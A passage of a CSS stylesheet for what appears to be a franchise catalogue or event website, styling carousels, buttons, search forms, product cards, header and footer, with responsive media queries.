    background: url(../images/next-arrow-dark.png) !important;
    font-size: 0px !important;
    padding: 0px !important;
    width: 25px;
    height: 20px;
    right: -94px;
    top: 40%;
    position: absolute;
	outline: none;
}


.v-carousel .owl-prev {
    background: none;
    font-size: 0px !important;
    padding: 0px !important;
    width: 297px;
    height: 246px;
    /* left: -94px; */
    border-radius: 0px !important;
    top: 68px;
    position: absolute;
    outline: none;
}

.v-carousel .owl-next {
    background: none;
    font-size: 0px !important;
    padding: 0px !important;
    width: 297px;
    height: 246px;
    /* left: -94px; */
    border-radius: 0px !important;
    top: 68px;
	right:0px;
    position: absolute;
    outline: none;
}

.w-carousel img.icon {
    width: 78px !important;
    margin: 0 auto;
}

.w-carousel .item {
    padding-left: 10px;
    padding-right: 10px;
	cursor: pointer;
}

.e__image {
    height: 246px;
    margin-top: 68px;
    margin-bottom: 64px;
	-webkit-transition: all .3s ease-out;
    -moz-transition: all 3s ease-out;
    -o-transition: all 3s ease-out;
    transition: all 3s ease-out;
	-webkit-background-size: cover !important;
    -moz-background-size: cover !important;
    -o-background-size: cover !important;
    background-size: cover !important;
	border-radius: 6px;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
}

.owl-item .play {
    opacity: .5;
}

.owl-item.active.center .play {
    opacity: 1;
}

.owl-item.active.center {
    position: relative;
    z-index: 1;
}

.owl-item.active.center .item .e__container {
    transform: scale(1.50001);
	-webkit-transition: all 300ms cubic-bezier(0.250, 0.460, 0.450, 0.940); 
   -moz-transition: all 300ms cubic-bezier(0.250, 0.460, 0.450, 0.940); 
     -o-transition: all 300ms cubic-bezier(0.250, 0.460, 0.450, 0.940); 
        transition: all 300ms cubic-bezier(0.250, 0.460, 0.450, 0.940); /* easeOutQuad */
}

h6.w__title {
    font-family: 'Museo Sans Cyrl 900';
    font-size: 15px;
    text-align: center;
    color: #fff;
    margin-top: 27px;
    margin-bottom: 3px;
}

.w__description {
    font-family: 'Museo Sans Cyrl 300';
    font-size: 15px;
    line-height: 21px;
    text-align: center;
    color: #fff;
}

.absolute {
    position: absolute;
    width: 100%;
    height: 510px;
	padding-top: 80px;
	padding-bottom: 80px;
	z-index: 2;
}

h1.big-title-white {
    font-family: 'AvantGardeGothicC';
    font-size: 42px !important;
    text-align: center;
    margin: 0 !important;
    line-height: 42px !important;
}

h4.map-title {
    font-family: 'Proba Pro';
    text-align: center;
    margin: 0 auto;
    color: #ffc200;
    letter-spacing: 2px;
    font-size: 19px;
}







h2.title__dark {
    font-family: 'Museo Sans Cyrl 700';
    font-size: 36px;
    line-height: 36px;
    margin: 0 auto;
    text-align: center;
    margin-bottom: 64px;
    z-index: 1;
    position: relative;
}

h2.title__white {
    
    font-family: 'Museo Sans Cyrl 700';
    font-size: 36px;
    line-height: 36px;
    margin: 0 auto;
    text-align: center;
	color: #fff;
	margin-bottom: 45px;
}

h3.title__white {
    font-family: 'Museo Sans Cyrl 900';
    font-size: 22px;
    line-height: 22px;
    margin: 0 auto;
    text-align: center;
	color: #fff;
	margin-bottom: 30px;
}

h3.title__white span {
    color: #ffd600; 
}

ul.second-level {
    margin: 0 auto;
    padding: 0px;
    list-style: none;
    display: block;
    overflow: hidden;
    width: max-content;
}

ul.second-level li {
    float: left;
    padding-top: 20px;
    padding-bottom: 16px;
    
}

ul.second-level li a {
    padding-left: 13px;
    padding-right: 13px;
    color: #fff;
    font-family: 'Museo Sans Cyrl 500';
    font-size: 18px;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    outline: none;
}

ul.second-level li a:hover {
    opacity: 0.5;
}

a.scroll {
    width: 26px;
    height: 37px;
    display: block;
    background: url(../images/scroll.png);
    position: absolute;
    bottom: 50px;
    z-index: 1000000000000;
    left: 50%;
    margin-left: -13px;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    cursor: pointer;
}

a.scroll:hover {
	
	opacity: .5;
	
}











button.owl-prev {
    left: 0px;
    position: absolute;
}

button.owl-next {
    right: 0px;
    position: absolute;
}

.franchise__info {
    height: 244px;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
}

.f__category {
    font-family: 'Museo Sans Cyrl 900';
    font-size: 10px;
    text-transform: uppercase;
    letter-spacing: 3px;
    color: #fff;
    border: 2px solid white;
    width: max-content;
    padding: 9px;
    padding-top: 6px;
    padding-bottom: 4px;
    border-radius: 15px;
    line-height: 10px;
    box-sizing: border-box;
    right: 30px;
    top: 30px;
    position: absolute;
    z-index: 3;
}

.n__category {
    font-family: 'Museo Sans Cyrl 900';
    font-size: 10px;
    text-transform: uppercase;
    letter-spacing: 2px;
    color: #fff;
    background: #09b7c2;
    border: 2px solid #09b7c2;
    width: max-content;
    padding: 9px;
    padding-top: 6px;
    padding-bottom: 4px;
    border-radius: 15px;
    line-height: 10px;
    box-sizing: border-box;
    right: 30px;
    top: 30px;
    position: absolute;
    z-index: 3;
}

.a__category {
    font-family: 'Museo Sans Cyrl 900';
    font-size: 10px;
    text-transform: uppercase;
    letter-spacing: 2px;
    color: #fff;
    background: #ed297c;
    border: 2px solid #ed297c;
    width: max-content;
    padding: 9px;
    padding-top: 6px;
    padding-bottom: 4px;
    border-radius: 15px;
    line-height: 10px;
    box-sizing: border-box;
    right: 30px;
    top: 30px;
    position: absolute;
    z-index: 3;
}

a.franchise__preview {
    position: relative;
    overflow: hidden;
    display: block;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    cursor: pointer;
    
}

.f__price {
    font-family: 'Museo Sans Cyrl 900';
    color: #ffffff;
    font-size: 22px;
    line-height: normal;
    position: absolute;
    left: 28px;
    top: 22px;
    z-index: 3;
}

.f__title {
    font-family: 'Museo Sans Cyrl 500';
    color: #ffffff;
    font-size: 18px;
    line-height: normal;
    position: absolute;
    left: 28px;
    right: 28px;
    bottom: 22px;
    z-index: 3;
}


.f__cat__title {
    font-family: 'Museo Sans Cyrl 900';
    color: #ffffff;
    font-size: 22px;
    line-height: 26px;
    position: absolute;
    left: 28px;
    bottom: 22px;
    z-index: 3;
	padding-right: 28px;
}

.f__black {
    display: block;
    width: 100%;
    height: 100%;
    position: absolute;
    background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 100%); 
    background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); 
    background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); 
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); 
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    overflow:hidden !important;
    z-index: 2;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}



.franchise__preview:hover .f__back {
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
    overflow: hidden;
    cursor: pointer;
}  

.franchise__preview:hover {
	box-shadow: 0 14px 50px rgba(14,21,47,.12), 0 8px 20px rgba(14,21,47,.12);
}  

.f__back {
    display: block;
    width: 100%;
    height: 100%;
    position: absolute;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    overflow:hidden !important;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    background-size: cover !important;
    background-position: center center !important;
}

.f__container h3 {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 21px;
    font-weight: normal;
    line-height: 28px;
    color: #012f53;
    margin-top: 17px;
}

.f__container h3 a {
    color: #ffb15d;
}

.f__container h3 a:hover {
    color: #ffb15d;
    opacity: 0.8;
    text-decoration: none;
}

.f__container h3 a:focus {
    text-decoration: none;
}

.f__container {
    cursor: pointer;
    margin-top: 15px;
    margin-bottom: 15px;
	position: relative;
    z-index: 3;
}

select.select-1 {
    height: 56px;
    padding: 6px 20px;
    padding-right: 37px;
    font-size: 16px;
    color: #555;
    background-color: #fff;
    background-image: none;
    border: 2px solid #e8e8e8;
    border-radius: 30px;
    -webkit-appearance: none;
    outline: none;
    margin-bottom: 20px;
    width: 100%;
    background: url(../images/bottom.png) 187px no-repeat;
    cursor: pointer;
}

select.select-1:focus, input.search-control:focus {
    border-color: #ffb15d;
}

input.search-control {
    outline: none;
    display: block;
    width: 100%;
    height: 56px;
    padding: 6px 20px;
    font-size: 16px;
    color: #555;
    background-color: #fff;
    background: url(../images/search-icon.png) #fbfbfb 166px no-repeat;
    border-radius: 30px;
    -webkit-appearance: none;
    border: 2px solid #e8e8e8;
    margin-bottom: 20px;
}

button.search-button {
    width: 169px;
    height: 56px;
    outline: none !important;
    display: inline-block;
    margin-bottom: 0;
    font-weight: 400;
    text-align: center;
    vertical-align: middle;
    cursor: pointer;
    background-image: none;
    border: 2px solid transparent;
    white-space: nowrap;
    padding: 6px 12px;
    font-size: 16px;
    border-radius: 30px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background: #ffb15d;
    color: #fff;
    font-family: 'Museo Sans Cyrl 900';
    width: 100%;
}

button.search-button:hover {
    background: none;
    border: 2px solid #ffb15d;
    color: #ffb15d;
}

a.round-button {
    display: block;
    width: 220px;
    text-align: center;
    margin: 0 auto;
    color: #fff;
    font-family: 'Museo Sans Cyrl 900';
    font-size: 16px;
    padding-top: 15px;
    padding-bottom: 15px;
    border-radius: 30px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border: 2px solid #ffb15d;
    color: #ffb15d;
    margin-top: 20px;
}

.big__description {
    font-size: 16px;
    line-height: 21px;
    font-family: 'Museo Sans Cyrl 500';
    color: #606060;
    margin-bottom: 26px;
    margin-top: 16px;
}

a.round-button:hover {
    text-decoration: none;
    background: #ffb15d;
    color: #fff;
}

h1.main__title {
    font-family: 'Museo Sans Cyrl 500';
    margin-top: 0px;
    margin-bottom: 25px;
    color: #012f53;
}

.format__franchise {
    color: #012f53;
    font-family: 'Museo Sans Cyrl 500';
    font-size: 21px;
}

.pf__franchise {
    width: 230px;
    float: left;
}

.price__franchise {
    color: #012f53;
    font-size: 32px;
    font-family: 'Museo Sans Cyrl 900';
}

a.order__franchise {
    width: 220px;
    height: 56px;
    outline: none !important;
    display: inline-block;
    margin-bottom: 0;
    font-weight: 400;
    text-align: center;
    vertical-align: middle;
    cursor: pointer;
    background-image: none;
    border: 2px solid transparent;
    white-space: nowrap;
    padding: 16px 12px;
    font-size: 16px;
    border-radius: 30px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background: #ffb15d;
    color: #fff;
    font-family: 'Museo Sans Cyrl 900';
    margin-top: 7px;
}

a.order__franchise:hover {
    background: none;
    border: 2px solid #ffb15d;
    color: #ffb15d;
}

.upcell .f__price {
    font-size: 22px;
    right: 15px;
}

.upcell .franchise__info {
    height: 200px;
}

.upcell.f__container h3 {
    font-size: 16px;
    line-height: 21px !important;
    margin-top: 10px;
}

input.form-input {
    outline: none;
    float: left;
    display: block;
    width: 235px;
    height: 61px;
    padding: 6px 20px;
    font-size: 15px;
    margin-left: 15px;
    margin-right: 15px;
    color: #9fa3a7;
    background-color: #fbfbfb;
    -webkit-appearance: none;
    border: 2px solid #ffffff;
    border-radius: 30px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
	font-family: 'Museo Sans Cyrl 300';
}

input.ekipag-send {
    width: 235px;
    height: 61px;
    background: #ffd600;
    display: block;
    border-radius: 35px;
    -webkit-border-radius: 35px;
    -moz-border-radius: 35px;
    text-align: center;
    font-size: 15px;
    line-height: 16px;
    font-family: 'Museo Sans Cyrl 900';
    color: #000;
    margin-left: 15px;
    margin-right: 15px;
    float: left;
    -webkit-transition: -webkit-box-shadow .3s ease-out;
    -moz-transition: -moz-box-shadow .3s ease-out;
    -o-transition: box-shadow .3s ease-out;
    transition: box-shadow .3s ease-out;
    cursor: pointer;
    border: none;
	outline: none;
}

input.ekipag-send:hover {
    -webkit-box-shadow: 0 1px 34px rgba(255, 214, 0.61);
    -moz-box-shadow: 0 1px 34px rgba(255, 214, 0.61);
    box-shadow: 0 1px 34px rgba(255, 214, 0.61);
    -ms-box-shadow: 0 1px 34px rgba(255, 214, 0.61);
    -o-box-shadow: 0 1px 34px rgba(255, 214, 0.61);
    -khtml-box-shadow: 0 1px 34px rgba(255, 214, 0.61);
    color: #000;
}

.phone-sidebar {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 22px;
    text-align: center;
    margin-top: 17px;
}

textarea.comment {
    width: 100%;
    border: 2px solid #e8e8e8;
    background: #fbfbfb;
    color: #555;
    -webkit-appearance: none;
    height: 110px;
    padding: 15px 20px;
    border-radius: 27px;
    -webkit-border-radius: 27px;
    -moz-border-radius: 27px;
    margin-bottom: 13px;
    outline: none;
}

.video__container {
    margin-top: 20px;
    margin-bottom: 20px;
}

.navbar-toggle {
    border: none !important;
}

.navbar-inverse .navbar-toggle .icon-bar {
    background-color: #ff4191 !important;
}



@media (min-width:1200px) {
    

a.navbar-brand img {
    width: 128px;
    display: block;
}

img.phone-icon {
    display: block;
}

.navbar-brand {
    padding-top: 23px;
    padding-bottom: 22px;
    display: block;
    margin: 0 auto;
    width: max-content;
}

.header-mail {
    font-family: 'Museo Sans Cyrl 300';
    color: #8b8b8b;
    font-size: 16px;
    padding-top: 75px;
    padding-bottom: 41px;
}

.header-mail img {
    float: left;
    margin-right: 8px;
    margin-top: 2px;
    display: block;
}

.header-mail a {
	-moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    color: #8b8b8b;
	outline: none;
}

.header-mail a:hover {
    color: #ff4191;
}

.map__mail a {
    color: #333333;
	-moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

.map__mail a:hover {
    color: #8a8c80;
}

.footer-mail {
    font-family: 'Museo Sans Cyrl 300';
    color: #fff;
    font-size: 16px;
    padding-top: 41px;
    padding-bottom: 40px;
}
.footer-mail img {
    float: left;
    margin-right: 8px;
    margin-top: 2px;
    display: block;
}

.footer-mail a {	
	color: #fff !important;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;	
}

.footer-mail a:hover {	
	color: #ff4090 !important;	
}

.footer-logo img {
    margin: 0px;
    line-height: 0px;
    padding: 0px;
    display: block;
    margin: 0 auto;
    padding-top: 44px;
    padding-bottom: 43px;
}

.header-city {
    font-family: 'Museo Sans Cyrl 900';
    color: #000000;
    font-size: 16px;
    padding-top: 75px;
    padding-bottom: 41px;
    letter-spacing: -0.2px;
}

.header-city img {
    display: block;
    float: left;
    margin-top: -3px;
    margin-right: 7px;
}

.footer-city {
    font-family: 'Museo Sans Cyrl 900';
    color: #fff;
    font-size: 16px;
    padding-top: 41px;
    padding-bottom: 40px;
    letter-spacing: -0.2px;
	text-align: left;
}

.footer-city img {
    display: block;
    float: left;
    margin-top: -3px;
    margin-right: 7px;
}

.vertical ul li .content {
    
    height: fit-content !important;
    
}


}

@media (min-width:992px) and (max-width:1199px) {
    
ul, ol {
    margin-bottom: 0px !important;
}

section.first {
    padding-top: 30px;
    padding-bottom: 30px;
}

section.second {
    padding-bottom: 30px;
}

footer {
    padding-top: 30px;
}

.nav-tabs>li>a {
    font-size: 14px !important;
}

.f__container h3 {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 18px;
    line-height: 24px !important;
    font-weight: normal;
    line-height: 28px;
    color: #012f53;
    margin-top: 14px;
}
    
select.select-1 {
    height: 44px;
    padding: 0px 20px;
    margin-bottom: 10px;
    padding-right: 40px;
}

input.search-control {
    height: 44px;
    margin-bottom: 10px;
}

button.search-button {
    height: 44px;
    font-size: 14px;
    line-height: 15px;
}

.btn {
    height: 44px !important;
}

.form-control {
    height: 44px !important;
}

.navbar-form {
    padding-top: 28px !important;
    padding-bottom: 28px !important;
}

a.navbar-brand img {
    width: 85px;
    display: block;
    margin: 0 auto;
    padding-top: 12px;
    padding-bottom: 12px;
}

.header-mail {
    font-family: 'Museo Sans Cyrl 300';
    font-size: 15px;
    padding-top: 33px;
    padding-bottom: 32px;
}

.header-mail img {
    display: none;
}

.header-city {
    font-family: 'Museo Sans Cyrl 900';
    font-size: 15px;
    padding-top: 33px;
    padding-bottom: 32px;
}

.header-city img {
    display: block;
    float: left;
    margin-top: -3px;
    margin-right: 7px;
}

.header-mail a {
    color: #8b8b8b;
    outline: none;
	-moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
	font-
}

.header-mail a:hover {
    color: #ff4191;
    outline: none;
}

.navbar {
	
	position: relative;
    min-height: 86px !important;
	
}

section.slider .owl-nav {
    width: 970px;
}

h1.slidetitle {
    font-size: 46px;
    line-height: 54px;
    font-family: 'Museo Sans Cyrl 900';
    text-align: center;
    color: #fff;
    width: 80%;
    margin: 0 auto;
    padding-top: 24px;
}

section.slider .item {
    height: 700px;
    background-size: cover !important;
    background-position: center !important;
}

.phone-text {
    font-size: 21px;
}

ul.second-level li a {
    padding-left: 7px;
    padding-right: 7px;
    font-size: 16px;
}

.phone-h-container {
    overflow: hidden;
    padding-top: 16px;
    padding-bottom: 23px;
}

.socials {
    padding-top: 30px;
    padding-bottom: 30px;
}

.second-menu {
    height: 58px;
}

section.slider {
    top: -58px;
}

img.phone-icon {
    display: none;
}


.phone-text-order {
    margin-left: 25px;
}


.navbar-brand {
    padding-top: 27px;
    padding-bottom: 26px;
}

select.select-1 {
    background: url(../images/bottom.png) 129px no-repeat;
}

a.app-store {
    width: 40px;
    height: 40px;
    background: url(../images/appstore-m.png);
}

a.google-play {
    width: 40px;
    height: 40px;
    background: url(../images/googleplay-m.png);
}

.nav-tabs>li>a {
    width: 171px !important;
    line-height: 16px !important;
}

a.order__franchise {
    height: 44px;
    padding: 10px;
}

input.form-input {
    height: 44px;
    padding: 6px 20px;
    font-size: 13px;
    margin-bottom: 10px;
}

.phone-sidebar {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 18px;
    text-align: center;
    margin-top: 10px;
}

textarea.comment {
    border-radius: 22px;
    -webkit-border-radius: 22px;
    -moz-border-radius: 22px;
    padding: 6px 20px;
    font-size: 13px;
    margin-bottom: 3px;
}

h1.main__title {
    margin-bottom: 20px;
    font-size: 28px;
}

.navbar-collapse {

    padding-right: 0px !important;
    padding-left:  0px !important;
    
}


.vertical ul li .content {
    
    height: fit-content;
    
}

}





@media (min-width:768px) and (max-width:991px) {

.navbar-inverse .navbar-collapse, .navbar-inverse .navbar-form {
    border-color: #fff !important;
}

section.first .col-md-9 .col-md-6 {
    width: 50%;
    float: left;
}

.navbar-form {
    padding-top: 0px !important;
}

input.form-control {
    width: 269px;
    height: 44px;
}

.navbar-form .btn {
    width: 169px;
    height: 44px;
}

.navbar-form .form-group {
    overflow: hidden;
    float: left;
}

.sidebar__form {
    display: none;
}

select.select-1 {
    background-position: calc(100% - 20px);
    height: 44px;
    padding: 0px 20px;
    margin-bottom: 10px;
    padding-right: 40px;
}

input.search-control {
    background-position: calc(100% - 20px);
    height: 44px;
    padding: 0px 20px;
    margin-bottom: 10px;
    padding-right: 40px;
}

.slider__container {
    padding-bottom: 15px;
}

button.search-button {
    height: 44px;
    padding: 10px;
}

h1.main__title {
    font-size: 28px;
    margin-bottom: 20px;
}

section.first {
    padding-top: 30px;
    padding-bottom: 30px;
}

ul.sidebar-menu {
    padding: 15px;
}

.sidebar h2 {
    margin-bottom: 0px;
    padding: 15px;
    background: #ffb15d;
    font-size: 16px;
    color: #fff;
}

.sidebar__filter, .sidebar__menu {
    padding: 0px;
    margin-bottom: 15px;
    overflow: hidden;
}

.nav-tabs>li:last-child a {
    width: 100% !important;
}

.nav-tabs>li {
    width: 24% !important;
}

.nav-tabs>li>a {
    width: 100% !important;
    font-size: 14px !important;
    padding: 15px !important;
}

section.second .col-md-3 {
    width: 50%;
    float: left;
}

.upcell .franchise__info {
    height: 244px;
}

.upcell.f__container h3 {
    height: 42px;
}

a.app-store {
    width: 40px;
    height: 40px;
    background: url(../images/appstore-m.png);
}

a.google-play {
    width: 40px;
    height: 40px;
    background: url(../images/googleplay-m.png);
}

a.navbar-brand img {
    width: 216px;
}

.phone-h-container {
    display: none;
}

.navbar {
    min-height: 50px !important;
}

a.navbar-brand {
    padding-top: 15px;
    padding-bottom: 15px;
}

.navbar-toggle {
    margin-top: 23px !important;
    margin-bottom: 23px !important;
}

footer .col-md-3 {
    width: 25%;
    float: left;
}



}


@media (min-width:320px) and (max-width:767px) {
	
a.g-order {
    width: 150px;
    height: 40px;
    font-family: Ubuntu;
    font-size: 14px;
    padding-top: 9px;
    padding-bottom: 9px;
    margin: 0 auto;
    margin-top: 10px;
    margin-bottom: 30px;
}	
	
a.g-linky {
    width: 100%;
    height: 50px;	
}

ul.character {
    font-size: 14px;
    line-height: 18px;
}

header {
	
    border-bottom: 1px solid #cfd1d3;
}

.pagemain .col-md-4 {
    padding-left: 15px !important;
    padding-right: 15px !important;
}

.pagemain .col-md-12 {
    padding-left: 15px !important;
    padding-right: 15px !important;
}
    
.page-menu {
    display: none;
}

a.footer-logo {
    width: 82px;
    height: 39px;
    background-size: cover;
    display: block;
    margin: 0 auto;
    margin-bottom: 18px;
    text-align: center;
    font-size: 18px;
}

section.fmenu {
    padding-top: 20px;
    padding-bottom: 20px;
	height: auto;
}  

.phone-footer {
    text-align: center;
}

a.contact-button {
    margin: 0 auto;
    display: block;
    text-align: center;
}

.copyright {
    font-size: 14px;
    line-height: 17px;
    text-align: center;
    margin-top: 20px;
}

img.client-image {
    width: 120px;
    height: auto;
}

.item {
    height: auto !important;
}

section.clients .owl-nav {
    margin-top: 20px !important;
	display: none;
}

section.clients {
    padding-top: 40px;
    padding-bottom: 40px;
}

.topbar {
    display: none;
}

a.logo {
    width: 82px;
    height: 39px;
    background-size: cover;
}

input.search {
    display: none;
}

.mail {
    display: none;
}

section.work {
    padding-top: 40px;
    padding-bottom: 10px;
}

.phone {
    display: none;
}

section.clients h2 {
    font-size: 21px;
}

section.work h2 {
    font-size: 21px;
    font-family: Ubuntu;
	margin-bottom: 30px;
}

h3.work-title {
    padding-top: 11px;
    padding-bottom: 11px;
    font-size: 16px;
    padding-left: 50px;
}

.work-text {
    color: #fff;
    font-family: Ubuntu;
    font-size: 14px;
    line-height: 18px;
    letter-spacing: -0.5px;
    padding-top: 10px;
    padding-bottom: 30px;
}

img.adv-image {
    width: 60px;
}

.adv-text {
    font-family: Ubuntu;
    font-size: 14px;
    line-height: 19px;
    padding-top: 15px;
    padding-bottom: 15px;
    padding-left: 70px;
    letter-spacing: -0.5px;
}

section.advantages .owl-nav {
    margin-top: 20px !important;
	display: none;
}

section.advantages {
    padding-top: 40px;
    padding-bottom: 40px;
}

section.advantages h2 {
    font-size: 21px;
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    text-align: center;
    margin: 0px;
    margin-bottom: 30px;
}

section.main {
    padding-top: 40px;
    padding-bottom: 40px;
}

.sidemenu, .news {
    display: none;
}

.second-menu {
    display: none;
}

section.slider {
    height: 300px;
}

.slider__container {
	height: 300px !important;
}

.main-slider {
    height: 300px;
}

.slide__cc {
    padding-top: 68px !important;
    padding-bottom: 68px;
	height: 300px;
}

a.view__page {
    width: 130px;
    border: 1px solid rgba(255, 255, 255, .5);
    height: 40px;
    font-family: Ubuntu;
    font-size: 14px;
    padding-top: 9px;
    padding-bottom: 9px;
	margin: 0 auto;
}

a.view__page:hover {
    width: 130px;
    border: 1px solid #fff;
} 

section.slider .owl-nav {
    display: none;
}

h1.slidetitle {
    padding-top: 50px;
    width: 100%;
    font-size: 21px;
    line-height: normal;
    text-align: center;
    padding: 0px;

}

section.slider .owl-theme .owl-dots .owl-dot span {
    margin: 5px 4px !important;
    width: 8px !important;
    height: 8px !important;
    top: 0px !important;
    left: 0px !important;
}

h2.title-site {
    font-size: 21px;
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    margin: 0px;
    margin-bottom: 30px;
    text-align: left;
}


h2.title-category {
    font-size: 21px;
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    margin: 0px;
    margin-bottom: 30px;
    text-align: center;
}

/*
.text-site {
    font-family: Ubuntu;
    font-size: 14px;
    line-height: 18px;
}
*/

.text-site {
    font-family: Ubuntu;
    font-size: 14px;
    line-height: 18px;
    float: left;
    width: 100%;
}

.text-site img {
    width: 100%;
}

.text-main .col-md-12 {
    padding: 0px;
}

.text-main .col-md-4 {
    padding: 0px;
}

h4.pic-title {
    margin: 0px;
    position: absolute;
    bottom: 15px;
    left: 15px;
    padding-right: 26px;
    font-family: Ubuntu;
    font-size: 14px;
    color: #fff;
    letter-spacing: -0.5px;
}

a.pic-link {
    margin-bottom: 15px;
	background-size: cover !important;
}



a.f-link {
    display: none;
}

section.slider .owl-dots {
    bottom: 37px;
}

section.clients .owl-theme .owl-dots .owl-dot span {
    width: 7px !important;
    height: 7px !important;
    margin: 5px 4px !important;   
}

section.clients .owl-dots {
    margin-top: 20px;
}

section.advantages .owl-theme .owl-dots .owl-dot span {
    width: 7px !important;
    height: 7px !important;
    margin: 5px 4px !important;  
}







@media (min-width:480px) and (max-width:767px) {
    

section.first .col-md-9 .col-md-6 {
    width: 50%;
    float: left;
}

.f__price {
    right: 15px;
    font-size: 22px;
}

.franchise__info {
    height: 160px;
}

.f__category {
    right: 15px;
    top: 15px;
}

.f__container h3 {
    height: 63px;
    font-size: 16px;
    line-height: 21px !important;
    margin-top: 10px;
}

.video__container iframe {
    height: 300px;
}

.nav-tabs>li>a {
    font-size: 16px !important;
    height: auto;
    padding: 15px !important;
}
  
a.navbar-brand img {
    width: 216px;
}

a.navbar-brand {
    padding-top: 10px;
    padding-bottom: 10px;
}

.navbar {
    min-height: 50px !important;
}

section.second .col-md-3 {
    width: 50%;
    float: left;
}

.upcell.f__container h3 {
    height: 63px;
}


}




@media (min-width:320px) and (max-width:767px) {

section.set__event .col-md-3 {
    width: 50%;
    float: left;
}

.character-table {
    padding: 15px;
}

.character-first, .character-second {
    font-size: 13px;
    margin-bottom: 3px;
}

.description-main {
    font-size: 13px;
    line-height: normal;
}

.description-category {
    font-size: 13px;
    line-height: normal;
    margin-bottom: 30px;
}

.service-image {
    height: 158px;
    margin-bottom: 15px;
}

h5.title__white {
    font-size: 13px;
    top: 15px;
    left: 15px;
}

.catalog-image {
    height: 96px;
}

.catalog-title {
    font-size: 13px;
    line-height: normal;
    padding-top: 8px;
    padding-bottom: 15px;
}

.catalog-title {
    font-size: 13px;
    line-height: normal;
    padding-top: 8px;
}

a.product-container:hover .product-info {
    height: 82px;
    cursor: pointer;
    overflow: visible;
}

a.product-container:hover {
    height: auto;
    -webkit-box-shadow: 0px 0px 30px -16px rgba(0,0,0,0.75);
    -moz-box-shadow: 0px 0px 30px -16px rgba(0,0,0,0.75);
    box-shadow: 0px 0px 30px -16px rgba(0,0,0,0.75);
}

.product-in-category {
    height: auto;
    margin-bottom: 15px;
}

.product-image {
    height: 96px;
    background-size: cover !important;
    
}

.product-title {
    font-size: 13px;
}

.product-short {
    font-size: 10px;
    letter-spacing: -0.5px;
}

button.add-cart {
    display: none;
}

.product-price {
    font-size: 13px;
    line-height: 13px;
}

button.add-heart {
    display: none;
}

.availability {
    display: none;
}

a.product-container {
    height: auto;
} 

section.set__event .col-md-2 {
    width: 50%;
    float: left;
}

.advantage, .advantage span {
    font-size: 13px;
    line-height: normal;
    margin-top: 12px;
}

.advantage {
    height: 75px;
}

a.header-cart {
    width: 26px;
    background-size: 26px;
    height: 21px;
    margin-top: 17px;
    margin-bottom: 16px;
}


section.form__event {
    padding-top: 30px;
    padding-bottom: 30px;
}

button.main-menu {
    width: 50px;
    height: 50px;
    box-sizing: border-box;
    padding: 15px;
}

.stripe {
    width: 20px;
    height: 2px;
    margin-top: 1px;
    margin-bottom: 2px;
    background: #6d6d6d;
    display: block;
    floaT: left;
}

.w-carousel {
    margin-top: 15px;
}

section.why__event .item {
    height: auto !important;
}

h6.w__title {
    margin-top: 9px;
    margin-bottom: 3px;
}

section.view__event .container.nopadding {
    margin-top: 15px;
}

.n__image {
    display: none;
}

.whitecirclestock {
    display: none;
}

.whitecirclenews {
    display: none;
}

.clock {
    display: none;
}

.n__date {
    position: relative;
    margin-bottom: 28px;
    bottom: 0px;
    margin-top: 15px;
}

.n__text h4 {
    font-size: 16px;
    font-family: 'Museo Sans Cyrl 500';
    line-height: 21px;
	margin-top: 15px;
	color: #fff;
}

section.stock {
    padding-top: 30px;
    padding-bottom: 30px;
}

.n__view {
    display: none;
}

.cards {
    display: none;
}

.n__text {
    background: none;
    padding: 0px;
    font-size: 18px;
    height: auto;
}

a.button__grey {
    width: 180px;
    margin-left: 7px;
    margin-right: 7px;
    height: 50px;
    padding-top: 17px;
    font-size: 13px;
    line-height: 13px;
    display: block;
}

a.button__white {
    width: 180px;
    margin-left: 7px;
    margin-right: 7px;
    height: 50px;
    padding-top: 17px;
    font-size: 13px;
    line-height: 13px;
    display: block;
}

.abstract1, .abstract2 {
